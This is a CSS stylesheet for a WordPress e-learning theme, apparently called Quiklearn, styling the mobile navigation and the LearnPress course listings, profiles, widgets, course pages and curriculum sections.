.mean-container .mean-bar .info > div > a,
.mean-container .mean-bar .info > div > .cart-list-trigger > a {
	display: inline-flex;
    align-items: center;
    justify-content: center;
    color: var(--quiklearn-body-color);
    font-size: 18px;
    height: auto;
    width: auto;
}
.mean-container .mean-bar .info > div > a:hover,
.mean-container .mean-bar .info > div > .cart-list-trigger > a:hover {
    color: var(--quiklearn-primary-color);
}
.mean-container .cart-area .cart-list-trigger {
	padding: 0;
}
.mean-container .cart-area .cart-trigger-icon > span {
	position: relative;
	top: -7px;
    right: 5px;
}
.rt-slide-nav {
	display: block;
	position: absolute;
	background: white;
	left: 0;
	right: 0;
	z-index: 3;
	max-height: calc(100vh - 100px);
	overflow-y: scroll;
	box-shadow: 0px 10px 10px 0px rgba(0, 0, 0, 0.08);
	transform: translateX(-200%);
	transition-duration: 1s;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    will-change: transform;
    transition-property: -webkit-transform;
    transition-property: transform;
    transition-property: transform,-webkit-transform;
}
.slidemenuon .rt-slide-nav {
	transform: translateX(0);
}
.rt-slide-nav ul{
	list-style-type: none;
	margin: 0px;
	padding: 0;
}
@media only screen and (min-width: 1200px){
  	#meanmenu {
	 	display: none;
  	}
}
@media only screen and (max-width: 1199px){
  	.header-area {
		display: none;
  	}
}
.rt-slide-nav nav,
.rt-slide-nav .menu-main-menu-container {
  	display: block;
	padding-bottom: 15px;
}
.rt-slide-nav nav > ul > li.mega-menu,
.rt-slide-nav nav > ul > li ul.sub-menu li ul,
.rt-slide-nav nav > ul > li > ul.sub-menu {
	position: relative;
	width: 100%;
	transition: inherit;
	transform: inherit;
	background: none;
	box-shadow: none;
	transform-origin: inherit;
	opacity:  1;
	visibility: visible;
	left: 0;
}
.rt-slide-nav .offscreen-navigation .sub-menu {
	display: none;
}
.rt-slide-nav .offscreen-navigation ul {
	padding-left: 28px;
}
.rt-slide-nav .offscreen-navigation ul li {
	position: relative;
}
.rt-slide-nav .offscreen-navigation ul li > span {
    position: absolute;
    right: 12px;
    top: 11px;
    width: 20px;
    height: 20px;
    background-color: var(--quiklearn-grey-color-1);
    display: inline-flex;
    align-items: center;
    justify-content: center;
    z-index: 9;
    cursor: pointer;
}
.rt-slide-nav .offscreen-navigation ul li > span:after {
	content: '\f067';
	display: inline-block;
	font-family: "Font Awesome 6 Free";
	transition: .1s;
	font-weight: 700;
	position: absolute;
	font-size: 12px;
	color: var(--quiklearn-primary-color);
}
.rt-slide-nav .offscreen-navigation ul li > span.open:after {
	content: '\f068';
}
.rt-slide-nav .offscreen-navigation ul li:last-child {
   	border-bottom: none;
}
.rt-slide-nav .offscreen-navigation ul li a {
	color: var(--quiklearn-heading-color);
}
.rt-slide-nav .offscreen-navigation ul li a:hover {
	color: var(--quiklearn-primary-color);
}
.rt-slide-nav .offscreen-navigation ul li > a {
	display: block;
	position: relative;
	font-size: 16px;
	font-weight: 500;
	background: var(--quiklearn-white-color);
	padding-bottom: 8px;
	padding-top: 8px;
	transition: all 0.4s ease-in-out;
}
.rt-slide-nav .offscreen-navigation .sub-menu li > a {
	font-size: 15px;
    line-height: 22px;
    font-weight: 500;
}
.rt-slide-nav .offscreen-navigation li.current-menu-item > a,
.rt-slide-nav .offscreen-navigation li.current-menu-parent > a {
  	color: var(--quiklearn-primary-color);
}
.rt-slide-nav .offscreen-navigation ul li > a:before {
	position: absolute;
    content: "";
    width: 12px;
    height: 3px;
    background-color: var(--quiklearn-primary-color);
    border-radius: 50px;
    left: -10px;
    top: 18px;
    transition: all 0.4s ease-in-out;
    opacity: 0;
    visibility: hidden;
}
.rt-slide-nav .offscreen-navigation ul li > a:hover:before {
	opacity: 1;
    visibility: visible;
    left: 6px;
}
.rt-slide-nav .offscreen-navigation ul li > a:hover {
	padding-left: 28px;
}
.mean-bar .header-btn-new.mobile-btn {
	position: absolute;
	right: 12%;
	top: 8px;
}
.mean-bar .sidebarBtn {
	display: block;
	cursor: pointer;
}
.mean-bar .sidebarBtn .bar {
	background: var(--quiklearn-body-color);
	height: 2px;
	width: 25px;
	display: block;
	margin-bottom: 5px;
	transition: all 0.31s ease-in-out;
}
.mean-bar .sidebarBtn .bar:nth-child(2) {
	width: 20px;
}
.mean-bar .sidebarBtn .bar:last-child {
	margin-bottom: 0;
}
.slidemenuon .sidebarBtn .bar:nth-child(2) {
	opacity: 0;
}
.slidemenuon .sidebarBtn .bar:nth-child(1) {
	transform: rotate(45deg) translate(5px, 5px);
}
.slidemenuon .sidebarBtn .bar:nth-child(3) {
	transform: rotate(-45deg) translate(5px, -5px);
}
/*carticon and search*/
.info-menu-bar {
	display: inline-flex;
	position: absolute;
	right: 73px;
}
@media(max-width: 425px) {
	.info-menu-bar {
		right: 55px;
	}
}
.info-menu-bar a {
	color: #111111;
	font-weight: 500;
}
.info-menu-bar a:hover {
	color: #111111;
}
.info-menu-bar .header-search-box {
	width: 25px;
	margin-left: 14px;
}
/*mobile header topbar*/
.mobile-top-bar .mobile-top {
	display: flex;
	flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    column-gap: 30px;
    row-gap: 8px;
    padding: 12px 12px 15px;
    text-align: center;
    font-size: 14px;
    border-bottom: 1px solid var(--quiklearn-border-color);
}
.mobile-top-bar .mobile-social,
.mobile-top-bar .mobile-address {
	display: flex;
	text-align: center;
	justify-content: center;
	flex-wrap: wrap;
	column-gap: 15px;
	margin: 0;
	padding: 0;
	list-style: none;
}
.mobile-top-bar .mobile-address a {
	color: var(--quiklearn-body-color);
}
.mobile-top-bar .mobile-social a {
	color: var(--quiklearn-body-color);
}
.mobile-top-bar .mobile-social a:hover {
	color: var(--quiklearn-primary-color);
}
.mobile-top-bar .mobile-address i {
	color: var(--quiklearn-primary-color);
	padding-right: 8px;
}
.mobile-top-bar .header-icon-area .header-login a {
	color: var(--quiklearn-heading-color);
}
.mobile-top-bar .header-icon-area .header-login a:hover {
	color: var(--quiklearn-white-color);
}
.wow {
	visibility: hidden;
}
@media (max-width: 767px) {
  .wow {
	  visibility: visible !important;
	  -webkit-animation: none !important;
	  animation: none !important;
  }
}
/*---------------------------------------------------------
#. LearnPress
-----------------------------------------------------------*/
/*LearnPress Archive*/
body .lp-content-area {
	max-width: 100% !important;
	padding-left: 0;
	padding-right: 0;
}
.rt-course-archive-top {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: space-between;
	gap: 20px;
	margin-bottom: 30px;
}
.rt-course-archive-top .rt-course-status {
	display: flex;
	align-items: center;
	gap: 10px;
}
.rt-course-archive-top .course-status select {
	padding: 6px 30px 6px 15px;
    border-radius: 6px;
    background-position: 90%;
}
.rt-course-archive-top .rt-icons {
	display: flex;
	gap: 10px;
}
.rt-course-archive-top .rt-icons a {
	display: flex;
    align-items: center;
    justify-content: center;
    width: 42px;
    height: 42px;
    border: 1px solid var(--quiklearn-border-color);
    border-radius: 5px;
    background: transparent;
}
.rt-course-list-view .rt-course-archive-top .rt-icons a.rt-list,
.rt-course-grid-view .rt-course-archive-top .rt-icons a.rt-grid {
	background-color: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
}
.rt-lp-content .learn-press-courses .course {
	width: 33.3333%;
	margin-bottom: 24px;
}
.rt-lp-content .learn-press-courses .course {
	padding: 0 12px;
}
.rt-course-list-view .learn-press-courses .course {
	display: block;
	border: none;
	width: 100%;
}
.rt-course-grid-view .rt-content .rt-description {
	display: none;
}
@media(min-width: 768px) {
	.rt-course-list-view .learn-press-courses .rt-thumbnail {
		float: left;
		margin-bottom: 0;
		max-width: 300px;	
	}
	.rt-course-list-view .learn-press-courses .rt-course-box {
		display: flex;
		align-items: center;
		gap: 20px;
	}
	.rt-course-list-view .learn-press-courses .rt-content-wrap {
		flex: 1;
	}
}
@media (max-width: 992px){
	.rt-course-grid-view .learn-press-courses .course {
		width: 50%;
	}
}
@media (max-width: 767px){
	.rt-course-grid-view .learn-press-courses .course {
		width: 100%;
	}
}
/*01. Profile*/
body .lp-user-profile .lp-content-area {
	padding: 0;
}
body .lp-user-profile #profile-sidebar {
	width: 330px;
    border: none;
    margin-top: 0;
}
body .lp-user-profile .lp-profile-content {
	width: calc(100% - 360px);
    margin-bottom: 0;
    padding-top: 0;
}
body .lp-user-profile #profile-nav {
    padding: 30px;
    border: 1px solid var(--quiklearn-border-color);
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.05);
    border-radius: 10px;
    margin-bottom: 25px;
}
body .lp-user-profile #profile-nav .lp-profile-nav-tabs > li {
	background-color: var(--quiklearn-grey-color-1);
	border: none;
	border-radius: 5px;
	margin-bottom: 5px;
	transition: all 0.21s ease-in-out;
}
body .lp-user-profile #profile-nav .lp-profile-nav-tabs > li.active, 
body .lp-user-profile #profile-nav .lp-profile-nav-tabs > li:hover {
	background-color: var(--quiklearn-primary-color);
}
body .lp-user-profile #profile-nav .lp-profile-nav-tabs > li > a {
    padding: 5px 20px 5px 52px;
}
body .lp-user-profile #profile-nav .lp-profile-nav-tabs > li > a > i {
    font-size: 12px;
	color: var(--quiklearn-primary-color);
	transition: all 0.21s ease-in-out;
}
body .lp-user-profile #profile-nav .lp-profile-nav-tabs > li > a::after {
    color: var(--quiklearn-meta-color);
    font-family: "rt-quiklearn";
    font-size: 12px;
    content: "\e81a";
}
body .lp-user-profile #profile-nav .lp-profile-nav-tabs > li.active > a::after, 
body .lp-user-profile #profile-nav .lp-profile-nav-tabs > li:hover > a::after {
	content: "\e81a";
	color: var(--quiklearn-white-color);
}
body .lp-user-profile #profile-nav .lp-profile-nav-tabs li.active > ul .active > a,
body .lp-user-profile #profile-nav .lp-profile-nav-tabs > li ul li a:hover,
body .lp-user-profile #profile-nav .lp-profile-nav-tabs li.active > ul .active > a i,
body .lp-user-profile #profile-nav .lp-profile-nav-tabs > li ul li:hover > a i {
	color: var(--quiklearn-primary-color);
}
body .lp-user-profile #profile-nav .lp-profile-nav-tabs > li.wishlist > a::before {
    color: var(--quiklearn-primary-color);
    font-size: 16px;
}
.rt-profile-header {
	display: flex;
	column-gap: 30px;
	margin-bottom: 30px;
}
@media(max-width: 767px) {
	.rt-profile-header {
		display: block;
	}
	.lp-user-profile .rt-user-profile-avatar {
		margin-bottom: 24px;
	}
}
@media(max-width: 1199px) {
	body .lp-user-profile #profile-sidebar,
	body .lp-user-profile .lp-profile-content {
		width: 100%;
	}
	body .lp-user-profile .wrapper-profile-header .lp-profile-content-area {
		padding: 0;
	}
	body .lp-user-profile #profile-nav .lp-profile-nav-tabs>li {
		float: none;
	}
	body .lp-user-profile #profile-nav .lp-profile-nav-tabs {
		width: 100%;
	}
	body .lp-user-profile #profile-nav {
		overflow: hidden;
	}
	body .lp-user-profile #profile-nav .lp-profile-nav-tabs>li {
		max-width: 100%;
	}
	body .lp-user-profile #profile-nav .lp-profile-nav-tabs>li>a {
		font-size: inherit;
	}
	body .lp-user-profile #profile-nav .lp-profile-nav-tabs>li>a>i {
		left: 24px;
		top: 50%;
		transform: translateY(-50%);
	}
}
.lp-user-profile .rt-user-profile-avatar {
    background: var(--quiklearn-white-color);
    border: 1px solid var(--quiklearn-border-color);
    border-radius: 10px;
    padding: 40px;
    text-align: center;
	max-width: 410px;
}
@media(max-width: 1024px) {
	.lp-user-profile .rt-user-profile-avatar {
		max-width: 250px;
	}
}
@media(max-width: 767px) {
	.lp-user-profile .rt-user-profile-avatar {
		max-width: 100%;
	}
}
.lp-user-profile .rt-user-profile-avatar img {
	width: 150px;
	border-radius: 50%;
}
.lp-user-profile .rt-profile-name {
    font-weight: 500;
    font-size: 24px;
    color: var(--quiklearn-primary-color);
	margin-top: 7px;
	margin-bottom: 2px;
}
.lp-user-profile .rt-instrucor-social .share-icon {
	display: none;
}
.lp-user-profile .rt-instrucor-social .sub-social,
.lp-user-profile .rt-instrucor-social .instruc-social {
	display: flex;
	column-gap: 12px;
	justify-content: center;
	margin: 0;
}
.lp-user-profile .rt-instrucor-social .sub-social a,
.lp-user-profile .rt-instrucor-social .instruc-social a {
	color: var(--quiklearn-body-color);
}
.lp-user-profile .rt-instrucor-social .sub-social a:hover,
.lp-user-profile .rt-instrucor-social .instruc-social a:hover {
	color: var(--quiklearn-primary-color);
}
.lp-user-profile .rt-instrucor-social .instruc-social svg {
	transform: scale(0.7);
}
.lp-user-profile .rt-instrucor-social .instruc-social svg path {
	fill: var(--quiklearn-body-color);
}
.lp-user-profile .rt-instrucor-social .instruc-social a:hover svg path {
	fill: var(--quiklearn-primary-color);
}
.rt-profile-header .author-info {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-wrap: wrap;
	column-gap: 18px;
	margin-top: 20px;
	color: var(--quiklearn-body-color);
}
.rt-profile-header .author-info i {
	color: var(--quiklearn-black-color);
	margin-right: 7px;
}
.lp-user-profile .dashboard-statistic__row .statistic-box {
	width: 100%;
    padding: 35px;
    background: var(--quiklearn-white-color);
    border: 1px solid var(--quiklearn-border-color);
    border-radius: 10px;
    gap: 10px;
    transition: all 0.4s ease-in-out;
}
@media (max-width: 520px) {
	.lp-user-profile .dashboard-statistic__row {
		display: flex;
		background-color: transparent;
		padding: 0;
	}
	.lp-user-profile .dashboard-statistic__row .statistic-box:last-child {
		border: 1px solid var(--quiklearn-border-color);
	}
}
.lp-user-profile .dashboard-statistic__row .statistic-box:hover {
	background-color: var(--quiklearn-primary-color);
}
.lp-user-profile .learn-press-profile-course__statistic {
    flex: 1;
}
.lp-user-profile .rt-profile-user-bio {
    background: var(--quiklearn-white-color);
    border: 1px solid var(--quiklearn-border-color);
    border-radius: 10px;
    padding: 30px 50px 15px 50px;
	font-weight: 400;
}
.lp-user-profile .user-bio-title {
	font-size: 24px;
	font-weight: 500;
	margin-bottom: 10px;
}
.lp-user-profile .statistic-box .statistic-box__text {
	order: 2;
	font-size: 18px;
	font-weight: 400;
	color: var(--quiklearn-body-color);
	transition: all 0.21s ease-in-out;
}
.lp-user-profile .statistic-box .statistic-box__number {
	font-size: 28px;
	color: var(--quiklearn-heading-color);
	transition: all 0.21s ease-in-out;
}
.lp-user-profile .statistic-box:hover .statistic-box__number,
.lp-user-profile .statistic-box:hover .statistic-box__text {
	color: var(--quiklearn-white-color);
}
@media(min-width: 768px) {
	.lp-user-profile .dashboard-statistic__row .statistic-box {
		width: calc((100% - 8px) / 2) !important;
	}
}
@media(max-width: 767px) {
	.lp-user-profile .dashboard-statistic__row .statistic-box {
		width: 100% !important;
	}
}
body .lp-user-profile ul.learn-press-courses .course {
    margin: 0 0 15px;
}
body .learn-press-profile-course__progress .lp_profile_course_progress {
	border: none;
}
body .learn-press-profile-course__progress .lp_profile_course_progress__header {
	background-color: var(--quiklearn-grey-color-1);
}
body .learn-press-profile-course__progress .lp_profile_course_progress__header th {
	border: 1px solid var(--quiklearn-border-color);
}
body .learn-press-profile-course__progress .lp_profile_course_progress__item td {
	border: 1px solid var(--quiklearn-border-color);
}
body .learn-press-profile-course__progress .lp_profile_course_progress__item td a {
	color: var(--quiklearn-body-color);
}
body .learn-press-profile-course__progress .lp_profile_course_progress__item td a:hover {
	color: var(--quiklearn-primary-color);
}
body .learn-press-profile-course__progress .lp_profile_course_progress__item td:first-child {
    padding: 10px;
}
body .learn-press-profile-course__progress .lp_profile_course_progress__item img {
	border-radius: 6px;
}
.lp-single-instructor .lp-single-instructor__info .instructor-avatar img {
	border: none;
}
.lp-single-instructor .lp-single-instructor__info {
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 6px;
}
.lp-single-instructor .lp-single-instructor__info h2 {
    font-size: 24px;
    font-weight: 600;
}
.lp-single-instructor .lp-single-instructor__info__right .instructor-social {
	font-size: 16px;
    margin: 15px 0 15px;
	gap: 12px;
}
.lp-single-instructor .lp-single-instructor__info__right .instructor-social svg {
    width: 18px;
    height: 18px;
}
.lp-single-instructor .lp-single-instructor__info__right .instructor-social svg path {
	fill: var(--quiklearn-body-color)
}
.lp-single-instructor .lp-single-instructor__info__right .instructor-social a {
    width: 40px;
    height: 40px;
    background: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 100%;
}
.lp-single-instructor .lp-single-instructor__info__right .instructor-social a:hover {
    background: var(--quiklearn-secondary-color);
	color: var(--quiklearn-white-color);
}
.lp-single-instructor .instructor-courses .ul-instructor-courses h3 {
	font-size: 20px;
	font-weight: 600;
	line-height: 1.4;
	border-bottom: 1px solid var(--quiklearn-border-color);
}
.lp-single-instructor .instructor-courses .ul-instructor-courses h3 a {
	color: var(--quiklearn-heading-color);
}
.lp-single-instructor .instructor-courses .ul-instructor-courses h3 a:hover {
	color: var(--quiklearn-primary-color);
}
.lp-single-instructor .instructor-courses .ul-instructor-courses .price-categories .course-item-price .price {
    font-size: 20px;
    font-weight: 600;
    color: var(--quiklearn-heading-color);
}
.lp-single-instructor .instructor-courses .ul-instructor-courses a,
.lp-single-instructor .instructor-courses .ul-instructor-courses .price-categories .course-categories a:not(:hover) {
	color: var(--quiklearn-meta-color);
}
.lp-single-instructor .instructor-courses .ul-instructor-courses a:hover {
	color: var(--quiklearn-primary-color);
}
.lp-single-instructor .instructor-courses .ul-instructor-courses .course-count div .course-ico {
	display: none;
}
body .lp-list-table thead tr th {
    height: 60px;
    color: var(--quiklearn-body-color);
    background: var(--quiklearn-grey-color-1);
    font-size: 18px;
	font-weight: 600;
}
body .lp-profile-content table.lp-list-table tr th, 
body .lp-profile-content table.lp-list-table tr td {
    border-right: 1px solid var(--quiklearn-border-color);
    border-bottom: 1px solid var(--quiklearn-border-color);
}
.profile-recover-order .order-recover input[type=text] {
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 6px;
}
body .lp-user-profile .lp-profile-content .lp-button {
    border-color: var(--quiklearn-border-color);
    font-size: 16px;
    border-radius: 6px;
}
body .lp-user-profile .lp-profile-content .lp-button:hover {
    border-color: var(--quiklearn-primary-color);
    background-color: var(--quiklearn-primary-color);
}
body .learn-press-tabs .learn-press-tabs__tab {
	background-color: var(--quiklearn-grey-color-1);
}
body .learn-press-form .form-fields .form-field textarea,
body .lp-user-profile #profile-content-settings .learn-press-form .form-fields .form-field .form-field-input input {
	border-radius: 6px;
	border: 1px solid var(--quiklearn-border-color);
}
body .learn-press-tabs .learn-press-tabs__checker:nth-child(1):checked ~ .learn-press-tabs__nav .learn-press-tabs__tab:nth-child(1) label a,
body .learn-press-tabs .learn-press-tabs__checker:nth-child(3):checked ~ .learn-press-tabs__nav .learn-press-tabs__tab:nth-child(3) label a,
body .learn-press-tabs .learn-press-tabs__checker:nth-child(2):checked ~ .learn-press-tabs__nav .learn-press-tabs__tab:nth-child(2) label a {
    color: var(--quiklearn-primary-color);
}
body .learn-press-tabs .learn-press-tabs__checker:nth-child(1):checked ~ .learn-press-tabs__nav .learn-press-tabs__tab:nth-child(1)::before,
body .learn-press-tabs .learn-press-tabs__checker:nth-child(2):checked ~ .learn-press-tabs__nav .learn-press-tabs__tab:nth-child(2)::before,
body .learn-press-tabs .learn-press-tabs__checker:nth-child(3):checked ~ .learn-press-tabs__nav .learn-press-tabs__tab:nth-child(3)::before {
    background: var(--quiklearn-primary-color);
}
/*02. LearnPress Widgets*/
.sidebar-widget-area .learnpress.widget .widgettitle {
	position: relative;
	font-size: 20px;
	margin-bottom: 20px;
	padding-bottom: 5px;
}
.sidebar-widget-area .learnpress.widget .widgettitle:after {
    position: absolute;
	content: "";
	left: 0;
	bottom: 0;
    height: 4px;
    width: 40px;
    background: var(--quiklearn-primary-color);
    border-radius: 6px;
}
.sidebar-widget-area .learnpress.widget h3 {
	font-size: 16px;
	font-weight: 500;
	line-height: 1.4;
	margin: 0 0 8px;
}
.sidebar-widget-area .learnpress.widget a:hover h3 {
	color: var(--quiklearn-primary-color);
}
.sidebar-widget-area .learnpress-widget-wrapper .lp-widget-course__meta {
	display: flex;
	margin-top: 8px;
}
.sidebar-widget-area .learnpress-widget-wrapper .lp-widget-course {
	border: none;
	margin-bottom: 15px;
}
.sidebar-widget-area .learnpress-widget-wrapper .lp-widget-course__content {
    margin: 0;
    padding: 0;
    border: none;
}
.sidebar-widget-area .learnpress-widget-wrapper .lp-widget-course__meta .course-price .course-item-price {
	flex-direction: inherit;
}
.sidebar-widget-area .course-price .course-item-price .origin-price {
	color: var(--quiklearn-meta-color);
	margin-right: 5px;
}
.sidebar-widget-area .lp-widget-course__image {
	overflow: hidden;
	border-radius: 10px;
	margin-bottom: 12px;
}
/*learnpress sidebar filter*/
body .lp-form-course-filter .lp-form-course-filter__item {
	border-bottom: 1px solid var(--quiklearn-border-color);
    margin-bottom: 20px;    
    padding-bottom: 20px;
}
body .lp-form-course-filter .lp-form-course-filter__item .lp-form-course-filter__title {
	position: relative;
	color: var(--quiklearn-heading-color);
	font-size: 20px;
	font-weight: 600;
}
body .lp-form-course-filter .lp-form-course-filter__item .lp-form-course-filter__title:before {
	position: absolute;
	content: '\e81b';
	font-family: "rt-quiklearn";
	font-size: 9px;
	right: 0;
	top: 0;
}
body .lp-form-course-filter .lp-form-course-filter__item .lp-form-course-filter__content .lp-course-filter__field .count {
	color: var(--quiklearn-meta-color);
	font-size: 16px;
}
body .lp-form-course-filter .lp-form-course-filter__item .lp-form-course-filter__content .count:before {
	content: "(";
	left: 0;
}
body .lp-form-course-filter .lp-form-course-filter__item .lp-form-course-filter__content .count:after {
	content: ")";
	right: 0;
}
body .lp-form-course-filter .lp-form-course-filter__item .lp-form-course-filter__content .lp-course-filter-search-field input {
	border: none;
	background-color: var(--quiklearn-grey-color-1);
	border-radius: 6px;
	padding: 8px 15px;
}
body .lp-form-course-filter .lp-form-course-filter__item .lp-form-course-filter__content .lp-course-filter-search-result {
	border: none;
}
body .lp-form-course-filter button.course-filter-submit {
	background-color: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
	border-radius: 6px;
	border: none;
	padding: 8px 24px;
	transition: all 0.21s ease-in-out;
}
body .lp-form-course-filter button.course-filter-reset {
	background-color: var(--quiklearn-rating-color);
	color: var(--quiklearn-heading-color);
	border-radius: 6px;
	border: none;
	padding: 8px 24px;
	transition: all 0.21s ease-in-out;
}
body .lp-form-course-filter button.course-filter-submit:hover,
body .lp-form-course-filter button.course-filter-reset:hover {
	background-color: var(--quiklearn-secondary-color);
}
/*03. LearnPress Single*/
@media(min-width: 992px) {
	.course-detail-2.content-area {
		padding-top: 0;
	}
	.course-detail-2::before {
		position: absolute;
		content: "";
		background-color: var(--quiklearn-banner-color);
		top: 0;
		width: 100%;
		height: 660px;
		z-index: -1;
		border-bottom: 1px solid var(--quiklearn-border-color);
	}
}
body .lp-archive-courses .lp-entry-content .entry-content-left {
	padding-top: 0;
}
.lp-entry-content .course-single-title {
	font-size: 36px;
	margin-bottom: 10px;
}
.lp-entry-content .course-terms {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	column-gap: 8px;
	margin-bottom: 12px;
}
.lp-entry-content .page-thumbnail {
	display: block;
	overflow: hidden;
	margin-bottom: 12px;
	border-radius: 6px;
}
.lp-entry-content .course-cat {
	display: flex;
	align-items: center;
	gap: 5px;
}
.lp-entry-content .course-cat a {
    background-image: linear-gradient(122.96deg, #543ee8 11.09%, #7664ec 90.59%);
	color: var(--quiklearn-white-color);
    font-weight: 400;
    font-size: 15px;
    text-transform: capitalize;
    border-radius: 5px;
    padding: 3px 12px;
}
.lp-entry-content .course-single-excerpt {
	margin-bottom: 0;
}
.lp-archive-courses .lp-entry-content .course-features {
	list-style: none;
	margin: 0 0 35px;
	padding: 0 0 30px;
	border-bottom: 1px solid var(--quiklearn-border-color);
	display: flex;
	align-items: center;
	column-gap: 24px;
    row-gap: 5px;
	flex-wrap: wrap;
}
.lp-archive-courses .course-features a {
	color: var(--quiklearn-body-color);
	font-weight: 500;
}
.lp-archive-courses .course-features a:hover {
	color: var(--quiklearn-primary-color);
}
.lp-archive-courses .course-features li i {
	margin-right: 5px;
}
.lp-archive-courses .course-features .rt-instructor img {
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 50%;
}
/*04. LearnPress Single Tab*/
.lp-archive-courses .wrapper-course-nav-tabs {
	border-bottom: none;
}
.lp-archive-courses ul.learn-press-nav-tabs {
	background-color: transparent;
	display: flex;
	flex-wrap: wrap;
	gap: 5px
}
@media (max-width: 768px) {
	.lp-archive-courses ul.learn-press-nav-tabs.course-nav-tabs {
		padding-left: 0;
		padding-right: 0;
	}
}
.lp-archive-courses ul.learn-press-nav-tabs li.course-nav {
    border-right: none;	
    margin-bottom: 0;
    margin-right: 1px;
}
.lp-archive-courses ul.learn-press-nav-tabs .course-nav label {
	background-color: var(--quiklearn-grey-color-1);
	color: var(--quiklearn-body-color);
	border-radius: 6px;
	font-size: 18px;
	padding: 20px 26px;
}
.lp-archive-courses ul.learn-press-nav-tabs .course-nav.active label {
	background-color: var(--quiklearn-primary-color) !important;
	color: var(--quiklearn-white-color) !important;
}
.lp-archive-courses ul.learn-press-nav-tabs .course-nav.active::before,
.lp-archive-courses ul.learn-press-nav-tabs .course-nav:first-child.active::after {
	display: none;
}
.lp-archive-courses .course-tab-panels .tab-sort-title {
	font-size: 28px;
	margin-bottom: 10px;
}
/*overview*/
.lp-archive-courses ul.course-learning-list {
	list-style: none;
	margin: 0;
	padding: 0;
}
@media only screen and (min-width: 768px) {
	.lp-archive-courses ul.course-learning-list {
		columns: 2;		
	}
}
.lp-archive-courses ul.course-learning-list li {
	position: relative;
	margin-bottom: 4px;
}
.lp-archive-courses ul.course-learning-list li:before {
    content: "\f00c";
    font-family: "Font Awesome 6 Free";
    font-size: 11px;
    font-weight: 600;
    width: 20px;
    height: 20px;
    background-color: var(--quiklearn-primary-color);
    color: var(--quiklearn-white-color);
    border-radius: 50px;
    display: inline-block;
    text-align: center;
    line-height: 20px;
    margin-right: 9px;
}
@media (min-width: 576px) {
	body .comment-respond .comment-form .comment-form-email {
		width: 50%;
	}
}
/*curriculum*/
.curriculum-scrollable {
	margin-top: 30px;
}

.course-curriculum ul.curriculum-sections li:not(.is-active) .section-content {
	display: none;
}
.course-curriculum .curriculum-sections .course-item .section-item-link::before {
	display: none;
}
.course-curriculum .section-header .section-left {
	pointer-events: none;
}
.course-curriculum .curriculum-sections .course-item .section-item-link {
	color: var(--quiklearn-body-color);
	column-gap: 15px;
}
.course-curriculum .curriculum-sections .course-item .section-item-link:hover .course-item-title {
	color: var(--quiklearn-primary-color);
}
.course-curriculum .curriculum-sections .section-header {
	background-color: var(--quiklearn-grey-color-1) !important;
	border: none;
	border-radius: 6px;
	font-size: 20px;
	font-weight: 500;
	margin-bottom: 0;
	padding: 10px 25px;
	line-height: 1.2;
	display: flex;
	align-items: center;
	justify-content: space-between;
	transition: 0.4s;
}
.course-curriculum .section-header .section-left .section-title {
	font-size: 20px !important;
	font-weight: 500 !important;
}
.course-curriculum .curriculum-sections .is-active .section-header .section-left .section-title {
	color: #FFFFFF !important;
}

.course-curriculum .section-header .section-left .section-toggle .fa-caret-down {
	display: inline-block !important;
}
.course-curriculum .section-header .section-left .section-toggle .fa-caret-up {
	display: none !important;
}
.course-curriculum .is-active .section-header .section-left .section-toggle .fa-caret-down {
	display: none !important;
}
.course-curriculum .is-active .section-header .section-left .section-toggle .fa-caret-up {
	display: inline-block !important;
	color: #FFFFFF !important;
}
body .course-curriculum .section-header .section-left {
	gap: 10px;
	width: 100%;
}
body .course-curriculum .section-header .section-left .section-toggle {
	flex: 0 0 26px;
}
body .course-curriculum ul.curriculum-sections {
	z-index: 1;
}
.course-curriculum ul.curriculum-sections li.section {
	margin-bottom: 10px;
}
.course-curriculum .curriculum-sections .is-active .section-header {
	background-color: var(--quiklearn-primary-color) !important;
	color: var(--quiklearn-white-color);
	border-radius: 6px 6px 0 0;
}
.course-curriculum .curriculum-sections .section-content {
	border: 1px solid var(--quiklearn-border-color);
	border-top: none;
	border-radius: 0 0 6px 6px;
}
.course-curriculum .curriculum-sections .course-item {
	background-color: transparent;
	border-bottom: 1px solid var(--quiklearn-border-color);
	font-size: 16px;
	padding: 0 25px ;
}
.course-curriculum .curriculum-sections .course-item:last-child {
	border-bottom: none;
}









.outer-counter {
	counter-reset: outer;
}
.inner-counter {
	counter-reset: inner;
}

.course-curriculum .curriculum-sections .section-content {
	counter-increment: outer;
}

.course-curriculum .curriculum-sections .course-item {
	counter-increment: inner;
	position: relative;
	display: flex;
	flex-direction: row;
	justify-content: center;
	align-items: center;
	gap: 1px;
	padding-left: 50px;
}

.course-curriculum .curriculum-sections .course-item::before {
	content: counter(outer) "." counter(inner) " ";
}

.course-curriculum .course-item::before {
	position: static !important;
	width: auto !important;
	height: auto !important;
	background: none !important;
}

.course-curriculum .course-item .rt-left i {
	position: absolute;
	left: 30px;
}







.course-curriculum .course-item .rt-left,
.course-curriculum .course-item .rt-right {
	display: flex;
	column-gap: 10px;
}
.course-curriculum .course-item .rt-left i,
.course-curriculum .course-item .rt-right i {
	color: var(--quiklearn-primary-color);
}
/*curriculum popup*/
#popup-course #popup-sidebar .course-curriculum {
	top: 30px;
	padding: 0 15px;
}
/*#popup-sidebar .curriculum-sections .course-item,*/
/*#popup-sidebar .curriculum-sections .course-item.current {*/
/*	background-color: transparent;*/
/*}*/
#popup-sidebar .curriculum-sections .section-header {
	padding: 10px 25px;
}
body #popup-sidebar .course-item {
	display: flex;
	flex-direction: row;
	padding-left: 50px;
}
#popup-sidebar .course-item .rt-center {
	flex: 1;
}
#popup-sidebar .course-item .rt-left-index > span {
	display: none;
}
#popup-sidebar .rt-curriculum-title {
	font-size: 24px;
	margin-bottom: 10px;
}
#popup-course #popup-header {
	background-color: var(--quiklearn-primary-color);
}
#popup-course #popup-header .course-title a {
	font-size: 20px;
}
#popup-course #popup-header .course-title a:hover {
	color: var(--quiklearn-rating-color);
}
